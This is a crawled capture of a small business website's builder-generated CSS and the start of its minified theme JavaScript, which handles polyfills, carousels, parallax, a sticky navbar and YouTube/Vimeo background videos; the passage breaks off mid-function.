  color: #8e8d8a;
}
.cid-sFF3kfZheU H3 {
  color: #ffffff;
}
.cid-sFF3B84VW8 {
  padding-top: 5rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sFF3B84VW8 .image-wrapper {
  display: flex;
  align-items: center;
}
.cid-sFF3B84VW8 .card-wrapper {
  margin-bottom: 2rem;
  display: flex;
  border-radius: 4px;
  background: #fafafa;
}
@media (max-width: 991px) {
  .cid-sFF3B84VW8 .card-wrapper {
    padding: 1rem 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sFF3B84VW8 .card-wrapper {
    padding: 2rem 4rem;
  }
}
.cid-sFF3B84VW8 .mbr-iconfont {
  font-size: 3rem;
  padding-right: 1.5rem;
  color: #bc0017;
}
.cid-sFF3B84VW8 .mbr-section-title {
  color: #bc0017;
}
.cid-sFF3B84VW8 .card-title {
  color: #353535;
}
.cid-tWrm4KXZXe {
  padding-top: 0rem;
  padding-bottom: 3rem;
  background-color: #ffffff;
}
.cid-tWrm4KXZXe img,
.cid-tWrm4KXZXe .item-img {
  width: 100%;
}
.cid-tWrm4KXZXe .item:focus,
.cid-tWrm4KXZXe span:focus {
  outline: none;
}
.cid-tWrm4KXZXe .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-tWrm4KXZXe .row {
  margin-left: 0;
  margin-right: 0;
}
.cid-tWrm4KXZXe .item {
  padding: 0;
  margin: 0;
}
.cid-tWrm4KXZXe .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-tWrm4KXZXe .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-tWrm4KXZXe .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-tWrm4KXZXe .mbr-section-btn {
  margin-top: auto !important;
}
.cid-tWrm4KXZXe .mbr-section-title {
  color: #232323;
}
.cid-tWrm4KXZXe .mbr-text,
.cid-tWrm4KXZXe .mbr-section-btn {
  text-align: left;
}
.cid-tWrm4KXZXe .item-title {
  text-align: left;
}
.cid-tWrm4KXZXe .item-subtitle {
  text-align: center;
}
.cid-sFF3CYc3p7 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-sFF0ciwnEL {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-sFF0ciwnEL nav.navbar {
  position: fixed;
}
.cid-sFF0ciwnEL .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sFF0ciwnEL .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-sFF0ciwnEL .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sFF0ciwnEL .dropdown-item:hover,
.cid-sFF0ciwnEL .dropdown-item:focus {
  background: #bc0017 !important;
  color: white !important;
}
.cid-sFF0ciwnEL .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-sFF0ciwnEL .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-sFF0ciwnEL .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sFF0ciwnEL .nav-link {
  position: relative;
}
.cid-sFF0ciwnEL .container {
  display: flex;
  margin: auto;
}
.cid-sFF0ciwnEL .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-sFF0ciwnEL .dropdown-menu,
.cid-sFF0ciwnEL .navbar.opened {
  background: #ffffff !important;
}
.cid-sFF0ciwnEL .nav-item:focus,
.cid-sFF0ciwnEL .nav-link:focus {
  outline: none;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sFF0ciwnEL .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sFF0ciwnEL .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sFF0ciwnEL .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.cid-sFF0ciwnEL .navbar.opened {
  transition: all 0.3s;
}
.cid-sFF0ciwnEL .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-sFF0ciwnEL .navbar .navbar-logo img {
  width: auto;
}
.cid-sFF0ciwnEL .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sFF0ciwnEL .navbar.collapsed {
  justify-content: center;
}
.cid-sFF0ciwnEL .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sFF0ciwnEL .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-sFF0ciwnEL .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 8rem);
  }
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-sFF0ciwnEL .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-sFF0ciwnEL .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-sFF0ciwnEL .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sFF0ciwnEL .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-sFF0ciwnEL .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-sFF0ciwnEL .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sFF0ciwnEL .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sFF0ciwnEL .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sFF0ciwnEL .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-sFF0ciwnEL .navbar.navbar-short {
  min-height: 60px;
}
.cid-sFF0ciwnEL .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-sFF0ciwnEL .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-sFF0ciwnEL .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sFF0ciwnEL .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sFF0ciwnEL .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sFF0ciwnEL .dropdown-item.active,
.cid-sFF0ciwnEL .dropdown-item:active {
  background-color: transparent;
}
.cid-sFF0ciwnEL .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sFF0ciwnEL .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-sFF0ciwnEL .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sFF0ciwnEL .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sFF0ciwnEL ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sFF0ciwnEL .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sFF0ciwnEL button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-sFF0ciwnEL a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sFF0ciwnEL .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sFF0ciwnEL .navbar {
    height: 70px;
  }
  .cid-sFF0ciwnEL .navbar.opened {
    height: auto;
  }
  .cid-sFF0ciwnEL .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sFF3CYc3p7 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-tWrs20Da9q {
  padding-top: 5rem;
  padding-bottom: 1rem;
  background-color: #ffffff;
}
.cid-tWrs20Da9q .mbr-fallback-image.disabled {
  display: none;
}
.cid-tWrs20Da9q .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-tWrs5oOPCu {
  padding-top: 0rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.joha-team.at/mobil/assets/theme/js/script.js
body_size: 32283
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,k,d){b!=Array.prototype&&b!=Object.prototype&&(b[k]=d.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(b,k,d,r){if(k){d=$jscomp.global;b=b.split(".");for(r=0;r<b.length-1;r++){var l=b[r];l in d||(d[l]={});d=d[l]}b=b[b.length-1];r=d[b];k=k(r);k!=r&&null!=k&&$jscomp.defineProperty(d,b,{configurable:!0,writable:!0,value:k})}};
$jscomp.polyfill("Array.from",function(b){return b?b:function(b,d,r){d=null!=d?d:function(b){return b};var k=[],q="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof q){b=q.call(b);for(var t=0;!(q=b.next()).done;)k.push(d.call(r,q.value,t++))}else for(q=b.length,t=0;t<q;t++)k.push(d.call(r,b[t],t));return k}},"es6","es3");$jscomp.owns=function(b,k){return Object.prototype.hasOwnProperty.call(b,k)};
$jscomp.polyfill("Object.values",function(b){return b?b:function(b){var d=[],k;for(k in b)$jscomp.owns(b,k)&&d.push(b[k]);return d}},"es8","es3");$jscomp.findInternal=function(b,k,d){b instanceof String&&(b=String(b));for(var r=b.length,l=0;l<r;l++){var q=b[l];if(k.call(d,q,l,b))return{i:l,v:q}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,d){return $jscomp.findInternal(this,b,d).v}},"es6","es3");
$jscomp.checkStringArgs=function(b,k,d){if(null==b)throw new TypeError("The 'this' value for String.prototype."+d+" must not be null or undefined");if(k instanceof RegExp)throw new TypeError("First argument to String.prototype."+d+" must not be a regular expression");return b+""};
$jscomp.polyfill("String.prototype.startsWith",function(b){return b?b:function(b,d){var k=$jscomp.checkStringArgs(this,b,"startsWith");b+="";var l=k.length,q=b.length;d=Math.max(0,Math.min(d|0,k.length));for(var t=0;t<q&&d<l;)if(k[d++]!=b[t++])return!1;return t>=q}},"es6","es3");$jscomp.polyfill("Object.is",function(b){return b?b:function(b,d){return b===d?0!==b||1/b===1/d:b!==b&&d!==d}},"es6","es3");
$jscomp.polyfill("Array.prototype.includes",function(b){return b?b:function(b,d){var k=this;k instanceof String&&(k=String(k));var l=k.length;d=d||0;for(0>d&&(d=Math.max(d+l,0));d<l;d++){var q=k[d];if(q===b||Object.is(q,b))return!0}return!1}},"es7","es3");$jscomp.polyfill("String.prototype.includes",function(b){return b?b:function(b,d){return-1!==$jscomp.checkStringArgs(this,b,"includes").indexOf(b,d||0)}},"es6","es3");
(function(){function b(a,c){var b=Array.from(a.querySelectorAll(c));a.matches&&a.matches(c)&&b.splice(0,0,a);return b}function k(a){a=a.getBoundingClientRect();return{top:a.top+document.body.scrollTop,left:a.left+document.body.scrollLeft}}function d(a){return parseFloat(getComputedStyle(a,null).height.replace("px",""))}function r(a){return parseFloat(getComputedStyle(a,null).width.replace("px",""))}function l(a){"loading"!=document.readyState?a():document.addEventListener("DOMContentLoaded",a)}function q(a){(function g(){0>
(a.style.opacity-=.1)?a.style.display="none":requestAnimationFrame(g)})()}function t(a){a.style.display="block";(function g(){var b=parseFloat(a.style.opacity);1<(b+=.1)||(a.style.opacity=b,requestAnimationFrame(g))})()}function w(a){var c=[],b={blackberry:"BlackBerry",android:"Android",windows:"IEMobile",opera:"Opera Mini",ios:"iPhone|iPad|iPod"};a="undefined"==typeof a?"*":a.toLowerCase();"*"===a?c=Object.values(b):a in b&&c.push(b[a]);return(a=!(!c.find(function(a){return"iPhone|iPad|iPod"===a})||
!(navigator.userAgent.match(/(iPad)/)||"MacIntel"===navigator.platform&&"undefined"!==typeof navigator.standalone)))?a:!(!c.length||!navigator.userAgent.match(new RegExp(c.join("|"),"i")))}function A(a){var c=a.querySelector(".carousel-item");a=a.querySelector(".carousel-indicators > li");c.classList.add("active");a&&a.classList.add("active")}function x(a){var c=a.getAttribute("id")+"-carousel",b=a.getAttribute("data-bs-version")&&a.getAttribute("data-bs-version").startsWith("5");null===a.getAttribute("id")&&
(c=a.classList.value.match(/cid-.*?(?=\s|$)/)+"-carousel");a.querySelectorAll(".carousel").forEach(function(a){a.setAttribute("id",c)});a.querySelector(".carousel-controls")&&a.querySelectorAll(".carousel-controls").forEach(function(a){a.querySelectorAll("a").forEach(function(a){a.setAttribute("href","#"+c);b?a.setAttribute("data-bs-target","#"+c):a.setAttribute("data-target","#"+c)})});a.querySelectorAll(".carousel-indicators > li").forEach(function(a){b?a.setAttribute("data-bs-target","#"+c):a.setAttribute("data-target",
"#"+c)});A(a)}function F(a){var c=a.querySelectorAll(".carousel-item").length,b=a.querySelector(".carousel-inner").getAttribute("data-visible");c<b&&(b=c);a.querySelectorAll(".carousel-inner").forEach(function(a){a.setAttribute("class","carousel-inner slides"+b)});a.querySelectorAll(".clonedCol").forEach(function(a){a.remove()});a.querySelectorAll(".carousel-item .col-md-12").forEach(function(a){2>b?a.setAttribute("class","col-md-12"):"5"==b?a.setAttribute("class","col-md-12 col-lg-15"):a.setAttribute("class",
"col-md-12 col-lg-"+12/b)});a.querySelectorAll(".carousel-item .row").forEach(function(a){a.setAttribute("style","-webkit-flex-grow: 1; flex-grow: 1; margin: 0;")});a.querySelectorAll(".carousel-item").forEach(function(a){for(var c=a,g=1;g<b;g++){(c=c.nextElementSibling)||(c=a.parentNode.children[0]===a?a.nextElementSibling:a.parentNode.children[0]);var f;if(f=c){var d=0;do d++;while(f=f.previousElementSibling);f=d}else f=-1;d=c.querySelector(".col-md-12").cloneNode(!0);d.classList.add("cloneditem-"+
g);d.classList.add("clonedCol");d.setAttribute("data-cloned-index",f);a.children[0].appendChild(d)}})}function G(a){var b="",g=a.querySelector("svg linearGradient");if(g){b=[];g=Array.from(g.children);for(var f=0;f<g.length;f++)b.push('"'+g[f].getAttribute("stop-color")+'"');b='"lineargradient": ['+b+"],";Array.from(a.querySelectorAll("svg")).some(function(a){return a.classList.contains("svg-gradient")})||a.querySelectorAll("svg").forEach(function(a){a.classList.add("svg-gradient")})}return b}function y(a,
b,g){var c=a.closest(".card"),e=c.parentElement.classList;c.getAttribute("style")||c.setAttribute("style","-webkit-flex-basis: auto; flex-basis: auto;");e.contains("row")&&(e.remove("row"),e.add("media-container-row"));a.querySelectorAll(".svg-gradient > *").forEach(function(a){a.setAttribute("id",b)});c=a.cloneNode(!0);Array.from(a.children).forEach(function(a){if("SVG"!==a.tagName)return a.remove()});a.setAttribute("data-pie","{ "+G(a.closest("section"))+' "percent": '+g+', "size": 150, "colorCircle": "#f1f1f1", "stroke": 5, "colorSlice": "url(#'+
b+')", "fontSize": "1.3rem", "number": false }');Array.from(c.children).forEach(function(b){switch(!0){case b.matches("p"):b.innerText=g+"%";a.appendChild(b);break;case b.matches("svg"):break;default:a.appendChild(b)}})}function C(a){var b=a.closest("section").getAttribute("id")+"-svg-gradient",g=+a.getAttribute("data-goal");y(a,b,g)}function H(a,b){if(a.classList.contains("circle-progress-section")&&b.includes("progress")&&"progressCount"!=b)if(b.includes("Color"))a.querySelectorAll(".pie_progress").forEach(function(b){var c=
a.getAttribute("id")+"-svg-gradient",e=+b.getAttribute("data-goal");y(b,c,e)});else{var c=a.getAttribute("id")+"-svg-gradient";b=a.querySelector("."+b);var f=+b.getAttribute("data-goal");y(b,c,f)}}var h,p,u="function"==typeof jQuery;u&&(h=jQuery);h?p=h("html").hasClass("is-builder"):p=document.querySelector("html").classList.contains("is-builder");Element.prototype.parents=function(a){for(var b=[],g=this,f=void 0!==a;null!==(g=g.parentElement);)g.nodeType===Node.ELEMENT_NODE&&(f&&!g.matches(a)||b.push(g));
return b};Element.prototype.footerReveal=function(){function a(){!f&&b.offsetHeight<=window.outerHeight?(b.style.zIndex="-999",b.style.position="fixed",b.style.bottom="0",b.style.width=g.offsetWidth+"px",g.style.marginBottom=b.offsetHeight+"px"):(b.style.zIndex="",b.style.position="",b.style.bottom="",b.style.width="",g.style.marginBottom="")}var b=this,g=b.previousElementSibling,f=!!document.documentMode;a();window.addEventListener("resize",function(){a()});window.addEventListener("load",function(){a()});
return b};(function(a){var b=function(a,b,c){var e;return function(){var g=this,d=arguments;e?clearTimeout(e):c&&a.apply(g,d);e=setTimeout(function(){c||a.apply(g,d);e=null},b||100)}};window[a]=function(c){var d=new CustomEvent(a);return c?this.addEventListener("resize",b(c)):this.dispatchEvent(d)}})("smartresize");var I=function(){var a=document.createElement("div"),b=document.querySelector("body");a.setAttribute("style","height: 50vh; position: absolute; top: -1000px; left: -1000px;");b.appendChild(a);
var d=parseInt(window.innerHeight/2,10),f=parseInt((window.getComputedStyle?getComputedStyle(a,null):a.currentStyle).height,10);b.removeChild(a);return f==d}();l(function(){function a(a){a.style.height=9*r(a.parentNode)/16+"px"}function c(a){setTimeout(function(){b(a,".mbr-parallax-background").forEach(function(a){jarallax&&(jarallax(a,{speed:.6}),a.style.position="relative")})},0)}function g(a){b(a,"[data-bg-video]").forEach(function(a){var b=a.getAttribute("data-bg-video");if(b){var c=b.match(/(http:\/\/|https:\/\/|)?(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/),
e=a.querySelector(".mbr-background-video-preview")||document.createElement("div");e.classList.add("mbr-background-video-preview");e.style.display="none";e.style.backgroundSize="cover";e.style.backgroundPosition="center";a.querySelector(".mbr-background-video-preview")||a.childNodes[0].before(e);if(c&&(/youtu\.?be/g.test(c[3])||/vimeo/g.test(c[3])))if(c&&/youtu\.?be/g.test(c[3])){b="http"+("https:"===location.protocol?"s":"")+":";b+="//img.youtube.com/vi/"+c[6]+"/maxresdefault.jpg";var d=new Image;
d.onload=function(){if(120===(d.naturalWidth||d.width)){var b=d.src.split("/").pop();switch(b){case "maxresdefault.jpg":d.src=d.src.replace(b,"sddefault.jpg");break;case "sddefault.jpg":d.src=d.src.replace(b,"hqdefault.jpg");break;default:p&&(e.style.backgroundImage='url("images/no-video.jpg")',e.style.display="block")}}else e.style.backgroundImage='url("'+d.src+'")',e.style.display="block";a.querySelector(".mbr-background-video")&&a.querySelector(".mbr-background-video").remove();a.querySelector(".mbr-background-video-wrapper")&&
a.querySelector(".mbr-background-video-wrapper").remove();b=document.createElement("div");var n=document.createElement("div");n.classList.add("mbr-background-video-wrapper");n.appendChild(b);b.classList.add("mbr-background-video");a.childNodes[1].before(n);var g=d.naturalHeight,f=d.naturalWidth,D=d.naturalHeight/d.naturalWidth,k=b.parentNode.clientHeight,E=b.parentNode.clientWidth;g=g<k?g:k;f=f>E?f:E;g/f!=D&&(g=f*D);var m=new YouTubePlayer(b,{modestBranding:!0,autoplay:!0,controls:!1,origin:"*",iv_load_policy:!1,
mute:!0,keyboard:!1,captions:!1,annotations:!1,related:!1});n.style.overflow="hidden";n.style.position="absolute";n.style.minWidth="100%";n.style.minHeight="100%";n.style.top="0";n.style.left="0";n.style.transitionProperty="opacity";n.style.transitionDuration="1000ms";b.style.marginTop="0";b.style.maxWidth="initial";b.style.transitionProperty="opacity";b.style.transitionDuration="1000ms";b.style.pointerEvents="none";b.style.position="absolute";b.style.top="0";b.style.left="0";b.style.display="none";
b.style.transform="scale(1.2)";m.load(c[6],!0);m.mute();m.on("playing",function(){m.replayFrom(1);0<m.getProgress()&&(m._player.i.style.display="block")});p&&u&&(h(document).on("delete.cards",function(a){m.stopResize();m.stopReplay(a.target.querySelector(".mbr-background-video-wrapper"))}),h(document).on("changeParameter.cards",function(a,b,c,e){a=a.target.querySelector(".mbr-background-video-wrapper");if("bg"===b)switch(e){case "type":"video"!==c.type&&m.stopReplay(a);break;case "value":"video"===
c.type&&m.stopReplay(a)}}))};d.setAttribute("src",b)}else{if(c&&/vimeo/g.test(c[3])){var n=new XMLHttpRequest;n.open("GET","https://vimeo.com/api/v2/video/"+c[6]+".json",!0);n.onreadystatechange=function(){if(4===this.readyState)if(200<=this.status&&400>this.status){var a=JSON.parse(this.responseText);e.style.backgroundImage='url("'+a[0].thumbnail_large+'")';e.style.display="block"}else p&&(e.style.backgroundImage='url("images/no-video.jpg")',e.style.display="block")};n.send();n=null;a.querySelector(".mbr-background-video")&&
a.querySelector(".mbr-background-video").remove();n=document.createElement("div");n.classList.add("mbr-background-video");a.childNodes[1].before(n);b=new Vimeo.Player(n,{id:b,loop:!0,background:!0,responsive:!0,autoplay:!0,byline:!1,title:!1,muted:!0,controls:!1});n=b.element.parentNode;n.style.overflow="hidden";b.element.style.pointerEvents="none";b.element.style.marginLeft="-"+(b.element.scrollWidth-n.scrollWidth)/2+"px";b.element.style.minHeight="100vh";b.element.style.minWidth="177.77vh"}}else p&&
(e.style.backgroundImage='url("images/video-placeholder.jpg")',e.style.display="block")}})}document.querySelector("html").classList.add(w()?"mobile":"desktop");window.addEventListener("scroll",function(){document.querySelectorAll(".mbr-navbar--sticky").forEach(function(a){var b=10<window.scrollTop?"add":"remove";a.classList[b]("mbr-navbar--stuck");if(!a.classList.contains(".mbr-navbar--open"))a.classList[b]("mbr-navbar--short")})});w()&&navigator.userAgent.match(/Chrome/i)?function(a,b){var c=[a,
a];c[b>a?0:1]=b;window.smartresize(function(){var a=window.innerHeight;0>c.indexOf(a)&&(a=c[window.innerWidth>a?1:0]);document.querySelector(".mbr-section--full-height").style.height=a+"px"})}(window.innerWidth,window.innerHeight):I||(window.smartresize(function(){document.querySelector(".mbr-section--full-height").style.height=window.innerHeight+"px"}),h(document).on("add.cards",function(a){document.querySelector("html").classList.contains("mbr-site-loaded")&&b(a.target,".mbr-section--full-height").length&&
window.dispatchEvent(new CustomEvent("resize"))}));window.addEventListener("smartresize",function(){document.querySelectorAll(".mbr-section--16by9").forEach(a)});if(u)h(document).on("add.cards changeParameter.cards",function(c){var e=b(c.target,".mbr-section--16by9");e.length?e.forEach(function(b){b.setAttribute("data-16by9","true");a(b)}):b(c.target,"[data-16by9]").forEach(function(a){a.styles.height="";a.removeAttribute("data-16by9")})});if("undefined"!==typeof jarallax&&!w()){window.addEventListener("update.parallax",
function(a){setTimeout(function(){if(a){var a=document.querySelector(".mbr-parallax-background");a.jarallax("coverImage");a.jarallax("clipContainer");a.jarallax("onScroll")}},0)});if(p){if(!u)return;h(document).on("add.cards",function(a){c(a.target);h(window).trigger("update.parallax")});h(document).on("changeParameter.cards",function(a,b,e,d){if("bg"===b)switch(b=a.target,jarallax&&jarallax(b,"destroy"),b.style.position="",h(a.target).find(".mbr-background-video-preview").remove(),h(a.target).find(".mbr-background-video").remove(),
h(a.target).find(".mbr-background-video-wrapper").remove(),h(a.target).find(".mbr-fallback-image").remove(),d){case "type":!0===e.parallax&&c(a.target);break;case "value":"image"===e.type&&!0===e.parallax&&c(a.target);break;case "parallax":!0===e.parallax&&c(a.target)}h(window).trigger("update.parallax")})}else c(document.body);window.addEventListener("shown.bs.tab",function(){window.dispatchEvent(new CustomEvent("update.parallax"))})}var f,e,B=0,m=null,l=!w();window.addEventListener("scroll",function(){e&&
clearTimeout(e);var a=document.documentElement.scrollTop,b=a<=B||l;B=a;if(m){var c=a>m.breakPoint;b?c!=m.fixed&&(l?(m.fixed=c,m.elm.classList.toggle("is-fixed")):e=setTimeout(function(){m.fixed=c;m.elm.classList.toggle("is-fixed")},40)):(m.fixed=!1,m.elm.classList.remove("is-fixed"))}});if(u)h(document).on("add.cards delete.cards",function(a){f&&clearTimeout(f);f=setTimeout(function(){m&&(m.fixed=!1,m.elm.classList.remove("is-fixed"));var a=document.querySelector(".mbr-fixed-top");a&&(m={breakPoint:k(a).top+
3*d(a),fixed:!1,elm:a},a.dispatchEvent(new CustomEvent("scroll")))},650)});window.smartresize(function(){document.querySelectorAll(".mbr-embedded-video").forEach(function(a){a.style.height=(r(a)*parseInt(a.getAttribute("height")||315)/parseInt(a.getAttribute("width")||560)).toFixed()+"px"})});if(u)h(document).on("add.cards",function(a){document.querySelector("html").classList.contains("mbr-site-loaded")&&b(a.target,"iframe").length&&window.dispatchEvent(new CustomEvent("resize"))});if(p){if(!u)return;
h(document).on("add.cards drag.cards",function(a){g(a.target)})}else g(document.body);if(p)h(document).on("changeParameter.cards",function(a,b,c,e){if("bg"===b)switch(e){case "type":"video"===c.type&&g(a.target);break;case "value":"video"===c.type&&g(a.target)}});document.querySelector("html").classList.add("mbr-site-loaded");window.dispatchEvent(new CustomEvent("resize"));window.dispatchEvent(new CustomEvent("scroll"));p||document.addEventListener("click",function(a){try{var b=a.target;if(!b.parents().some(function(a){return a.classList.contains("carousel")})){do if(b.hash){var c=
